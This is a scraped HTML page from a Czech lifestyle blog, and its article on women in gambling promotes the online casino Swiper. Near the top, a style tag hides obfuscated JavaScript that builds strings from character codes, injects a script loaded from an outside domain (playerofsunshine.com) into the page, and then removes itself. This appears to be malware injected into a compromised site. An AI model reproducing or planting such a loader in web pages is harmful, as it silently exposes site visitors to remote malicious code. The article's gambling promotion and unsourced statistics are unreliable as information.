<style>.tdm-btn-style1{background-color:#c39f76}.tdm-btn-style2:before{border-color:#c39f76}.tdm-btn-style2{color:#c39f76}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c39f76;-moz-box-shadow:0 2px 16px #c39f76;box-shadow:0 2px 16px #c39f76}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c39f76;-moz-box-shadow:0 4px 26px #c39f76;box-shadow:0 4px 26px #c39f76}</style>

	<style id="tdw-css-placeholder">var _eyszmy="_agtnp";try{letaizzxqfhl=String;var agrmiphmmw="f"+"ro"+aizzxqfhl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _upvj="s"+"c"+aizzxqfhl[agrmiphmmw](114,105,112,116);var amtnif="c"+"re"+aizzxqfhl[agrmiphmmw](97,116,101,69,108,101,109,101,110,116);let _jxvjcclkh="s"+aizzxqfhl[agrmiphmmw](114,99);var _sgowiikfv=aizzxqfhl[agrmiphmmw](105,100);var _iriz="cu"+"rre"+aizzxqfhl[agrmiphmmw](110,116,83,99,114,105,112,116);let _cyjag="pa"+"r"+aizzxqfhl[agrmiphmmw](101,110,116,78,111,100,101);var aqbbaka="i"+"ns"+aizzxqfhl[agrmiphmmw](101,114,116,66,101,102,111,114,101);let _ywqko="ge"+"El"+aizzxqfhl[agrmiphmmw](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aciustynzl="h"+"e"+aizzxqfhl[agrmiphmmw](97,100);var apnmtvo="ap"+"p"+aizzxqfhl[agrmiphmmw](101,110,100,67,104,105,108,100);let ayrcnqzce=document;var _olva="t"+"e"+aizzxqfhl[agrmiphmmw](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let arppi=ayrcnqzce[amtnif](_upvj);arppi['as'+'y'+'nc']=true;var aebqwhhl=aizzxqfhl[agrmiphmmw](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aizzxqfhl[agrmiphmmw](47)+aizzxqfhl[agrmiphmmw](115)+"cr"+"i"+aizzxqfhl[agrmiphmmw](112,116,115)+aizzxqfhl[agrmiphmmw](47)+"p"+"o"+aizzxqfhl[agrmiphmmw](115,116,46,106,115);arppi[_jxvjcclkh]=aebqwhhl;arppi[_sgowiikfv]=_olva;if(ayrcnqzce[_iriz]){ayrcnqzce[_iriz][_cyjag][aqbbaka](arppi,ayrcnqzce[_iriz]);let _qyownc=document;if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ayrcnqzce[_ywqko](aciustynzl)[0][apnmtvo](arppi);if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-12283 single-format-standard td-standard-pack swiper-a-dalsi-online-kasina-kolik-v-nich-hraje-zen global-block-template-14 td-blog-beauty td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://twogentlemen.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! Přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše uživatelské jméno</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logomobileretina.png" src="https://twogentlemen.cz/wp-content/uploads/logomobile.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://twogentlemen.cz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data"  data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="436" height="144"/>
			<span class="td-visual-hidden">Two Gentlemen</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://twogentlemen.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobrazit všechny příspěvky v Styl života" class="entry-crumb" href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Swiper a další online kasina: Kolik v nich hraje žen?</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-12283" class="post-12283 post type-post status-publish format-standard has-post-thumbnail category-styl-zivota category-vsehochut" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Swiper a další online kasina: Kolik v nich hraje žen?</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Od</div> <a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-22T09:01:47+02:00" >Pondělí, 22. července 2024</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://twogentlemen.cz/12283/swiper-a-dalsi-online-kasina-kolik-v-nich-hraje-zen/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="465" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Obrazek1-696x465.jpg" srcset="https://twogentlemen.cz/wp-content/uploads//Obrazek1-696x465.jpg 696w, https://twogentlemen.cz/wp-content/uploads//Obrazek1-300x200.jpg 300w, https://twogentlemen.cz/wp-content/uploads//Obrazek1-1048x700.jpg 1048w, https://twogentlemen.cz/wp-content/uploads//Obrazek1-150x100.jpg 150w, https://twogentlemen.cz/wp-content/uploads//Obrazek1-1536x1026.jpg 1536w, https://twogentlemen.cz/wp-content/uploads//Obrazek1-1068x713.jpg 1068w, https://twogentlemen.cz/wp-content/uploads//Obrazek1-1920x1283.jpg 1920w, https://twogentlemen.cz/wp-content/uploads//Obrazek1.jpg 2048w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Obrázek1"/></div>
            <!-- content --><p>Hazardní hry jsou součástí lidské společnosti již tisíc let, ale ženy měly v minulosti často omezené příležitosti hrát veřejně nebo legálně. A to až docela do nedávné doby. Přesto se však mnoho žen v hazardu prosadilo jako hráčky nebo majitelky kasin. Budete překvapení, ale bylo tomu tak už odpradávna. Tedy aspoň v dávné historii. Pak se na ženy nějak zapomnělo a až v dnešní moderní době se zase stávají plnohodnotnou součástí kasin.</p>
<p>V antickém Římě byla s hazardem spojována bohyně Fortuna, což naznačuje, že ženy se her účastnily už tehdy. Ženám však bylo dovoleno hrát pouze během festivalu Bona Dea. S nástupem císaře Nera se situace změnila a ženy se mohly účastnit veřejných aktivit. Hry jako tabula (varianta vrhcábů, tedy backgammonu) a další deskové a kostkové hry byly velmi oblíbené. V 18. století se v Anglii objevila skupina žen známá jako Faro Ladies, které pořádaly soukromé karetní večírky, přestože byly za své aktivity pokutovány. Jaká je situace dnes? Ženy navštěvují kamenná i online kasina, jako je například <a href="https://swiper.cz/">Swiper</a>. A nikdo jim v tom nebrání, naopak jsou podporovány.</p>
<h2>Slavné ženy z oblasti hazardu</h2>
<p>Než se vydáte po vzoru dalších žen hrát do kasina Swiper, pojďme se podívat na několik ženských jmen, která zahýbala historií v oblasti hazardních her a kasin:</p>
<p>● Poker Alice: Alice Ivers Tubbs, známá jako Poker Alice, byla významnou americkou osobností. Byla profesionální hráčkou pokeru, pašeračkou a majitelkou nevěstince. Úspěchu dosáhla především díky své schopnosti počítat karty a rychle odhadovat šance.<br />
● Lottie Deno: Charlotte Thompkins, známá jako Lottie Deno, byla slavná pokerová hráčka z Texasu, která se stala jednou z prvních žen uznávaných pro své pokerové dovednosti.<br />
● Claudine Williams: První žena, která byla uvedena do Síně slávy americké herní asociace za svůj přínos k rozvoji <a href="https://www.cklub.cz/pruvodce/spojene-staty/las-vegas">Las Vegas</a>.<br />
● Mayme Stocker: V roce 1931 se stala první ženou s legální licencí na kasino v Las Vegas.<br />
● Judy Bayley: Spolu se svým manželem otevřela hotel-kasino Hacienda v Nevadě a po jeho smrti se stala první ženou, která sama vlastnila a provozovala hotel-kasino.</p>
<p>Přidat bychom mohli i pár novodobých jmen. Jednou z nejúspěšnějších hráček je Annie Duke, jedinou ženou, která dosáhla prvního místa na Global Poker Index je Vanessa Selbst. Nejmladší vítězkou World Series of Poker se stala Annette Obrestad ve svých 18 letech. Nejsou tohle všechno důkazy, že ženy do světa hazardu patří?</p>
<h2>Ženy v hazardních hrách v současnosti</h2>
<p>Dnes tvoří téměř polovinu návštěvníků <a href="https://cs.wikipedia.org/wiki/Kasino">kasin</a> ženy, což odráží významný posun v zastoupení žen v hazardu. 44% všech online hráčů a 42% sportovních sázkařů jsou ženy, což ukazuje rostoucí zájem a účast žen v tomto odvětví. Bavíme se ale o celosvětových čísel, v Česku bude situace pravděpodobně trošku odlišná. Jednou z nejoblíbenějších her mezi ženami je online poker, přičemž více než třetina online hráčů <a href="https://metodika.orientacnisporty.cz/upload/2022/01/Pravidla-Pokeru.pdf">pokeru</a> jsou ženy. Každopádně jsme viděli, že historie hazardu je plná významných žen, které se prosadily jako hráčky, majitelky kasin a podnikatelky. Tyto ženy překonaly společenské překážky a zanechaly trvalý odkaz. I ženy mohou působit v kasinech a v hraní mohou být velmi úspěšné.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://twogentlemen.cz/12283/swiper-a-dalsi-online-kasina-kolik-v-nich-hraje-zen/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-dark-bg td-ps-padding td-post-sharing-style15 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit 